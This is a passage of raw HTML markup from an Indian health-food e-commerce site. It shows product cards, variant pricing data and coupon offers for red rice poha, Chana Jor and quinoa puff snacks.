gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:144,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;red-rice-poha-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;alt&quot;:&quot;red-rice-poha&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2023\/08\/red-rice-poha-2.webp&quot;,&quot;thumb_src_w&quot;:500,&quot;thumb_src_h&quot;:500,&quot;src_w&quot;:500,&quot;src_h&quot;:500,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;},&quot;image_id&quot;:1024840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;144&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;144.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;4% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;130&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;130&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76562,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;500&quot;,&quot;weight_html&quot;:&quot;500 g&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="500 gm" >500 gm</option><option value="1000 gm"  selected='selected'>1000 gm</option><option value="2000 gm" >2000 gm</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;500 gm&quot;,&quot;1000 gm&quot;,&quot;2000 gm&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-500 gm " data-title="500 gm" title="500 gm" data-value="500 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">500 gm</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-1000 gm selected" data-title="1000 gm" title="1000 gm" data-value="1000 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1000 gm</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-2000 gm " data-title="2000 gm" title="2000 gm" data-value="2000 gm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2000 gm</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-1393694265 > .col-inner {
  margin: -95px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-1393694265 > .col-inner {
    margin: -118px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-1393694265 > .col-inner {
    margin: -120px 0px 0px 0px;
  }
}
</style>
	</div>

	

	<div id="col-447306396" class="col small-12 large-12"  data-animate="fadeInUp">
				<div class="col-inner text-left"  >
			
			
<div style="display: flex;">
<div style="width: 50%;">
<h2 class="font-22 default" style="text-align: left;"><a href="https://possible.in/shop/snacks/">Snacks</a></h2>
</div>
<div style="width: 50%;">
<p class=" default" style="text-align: right;"><a href="https://possible.in/shop/snacks/">View All</a></p>
</div>
</div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
		
			<div class="product-small col has-hover product type-product post-66585 status-publish instock product_cat-all-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#44859b</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/chana-jor/" aria-label="Chana Jor (30 gm) - High Protein late-night snack">
					<img loading="lazy" decoding="async" width="1083" height="1082" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201083%201082%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Chana-Jor-IC-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Chana Jor" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66585" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/chana-jor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chana Jor (30 gm) &#8211; High Protein late-night snack</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Our favourite roadside chana jor has got a healthy makeover! It's not fried and is low in fat and has rich protein content.  It is the perfect guilt free evening snacking or late night munching.</p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(7)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>150</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>143</bdi></span></ins></span>
<a href="https://www.possible.in/product/chana-jor/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66585" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66585" data-product_sku="" aria-label="Select options for &ldquo;Chana Jor (30 gm) - High Protein late-night snack&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Chana Jor (30 gm) - High Protein late-night snack&rdquo;" data-select-options-aria-label="Select options for &ldquo;Chana Jor (30 gm) - High Protein late-night snack&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66585" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66585" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 15&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:319,&quot;display_regular_price&quot;:375,&quot;image&quot;:{&quot;title&quot;:&quot;Chana Jor&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;alt&quot;:&quot;Chana Jor&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1082,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;thumb_src_w&quot;:1083,&quot;thumb_src_h&quot;:1082,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1083px) 100vw, 1083px&quot;},&quot;image_id&quot;:892984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;375&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;375.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;319&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;319.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;288&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;288&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:321598,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 10&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:225,&quot;display_regular_price&quot;:250,&quot;image&quot;:{&quot;title&quot;:&quot;Chana Jor&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;alt&quot;:&quot;Chana Jor&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1082,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;thumb_src_w&quot;:1083,&quot;thumb_src_h&quot;:1082,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1083px) 100vw, 1083px&quot;},&quot;image_id&quot;:892984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;250&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;250.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;225&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;225.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;10% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;203&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;203&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:321596,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;30 gm X 6&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:143,&quot;display_regular_price&quot;:150,&quot;image&quot;:{&quot;title&quot;:&quot;Chana Jor&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;alt&quot;:&quot;Chana Jor&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;full_src_w&quot;:1083,&quot;full_src_h&quot;:1082,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Chana-Jor-IC-1.webp&quot;,&quot;thumb_src_w&quot;:1083,&quot;thumb_src_h&quot;:1082,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1083px) 100vw, 1083px&quot;},&quot;image_id&quot;:892984,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;150.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;143&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;143.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;5% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;129&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;(6 Servings)&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:76632,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="30 gm X 6" >30 gm X 6</option><option value="30 gm X 10"  selected='selected'>30 gm X 10</option><option value="30 gm X 15" >30 gm X 15</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;30 gm X 6&quot;,&quot;30 gm X 10&quot;,&quot;30 gm X 15&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-30 gm X 6 " data-title="30 gm X 6" title="30 gm X 6" data-value="30 gm X 6" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 6</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-30 gm X 10 selected" data-title="30 gm X 10" title="30 gm X 10" data-value="30 gm X 10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 10</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-30 gm X 15 " data-title="30 gm X 15" title="30 gm X 15" data-value="30 gm X 15" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 gm X 15</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover out-of-stock product type-product post-761199 status-publish outofstock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/quinoa-cheese-tomato-puff-25gm/" aria-label="Quinoa Cheese Tomato Puff - 25gm :  Amino acids, protein &amp; fibre-rich healthy snack">
					<img loading="lazy" decoding="async" width="1250" height="1250" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201250%201250%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/02/QUINOA-PUFF-6-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="QUINOA PUFF" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="761199" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/quinoa-cheese-tomato-puff-25gm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Quinoa Cheese Tomato Puff &#8211; 25gm :  Amino acids, protein &amp; fibre-rich healthy snack</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Quinoa cheese tomato puffs are non-fried delightful snacks prepared with combination of functional ingredients such as quinoa, corn, jowar, tomato etc. This product contains all essential amino acids and rich source of protein, fiber and antioxidants.</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>120</bdi></span></span>
<a href="https://www.possible.in/product/quinoa-cheese-tomato-puff-25gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_761199" data-quantity="1" class="button product_type_variable wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="761199" data-product_sku="" aria-label="Select options for &ldquo;Quinoa Cheese Tomato Puff - 25gm :  Amino acids, protein &amp; fibre-rich healthy snack&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Read more about &ldquo;Quinoa Cheese Tomato Puff - 25gm :  Amino acids, protein &amp; fibre-rich healthy snack&rdquo;" data-select-options-aria-label="Select options for &ldquo;Quinoa Cheese Tomato Puff - 25gm :  Amino acids, protein &amp; fibre-rich healthy snack&rdquo;" data-add-to-cart="View Product" data-select-options="View Product" data-variation_id="" data-variation="">View Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_761199" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="761199" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 gm X 15&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:300,&quot;display_regular_price&quot;:300,&quot;image&quot;:{&quot;title&quot;:&quot;QUINOA PUFF&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;alt&quot;:&quot;QUINOA PUFF&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;full_src_w&quot;:1250,&quot;full_src_h&quot;:1250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/02\/QUINOA-PUFF-6-1.webp&quot;,&quot;thumb_src_w&quot;:1250,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1250px) 100vw, 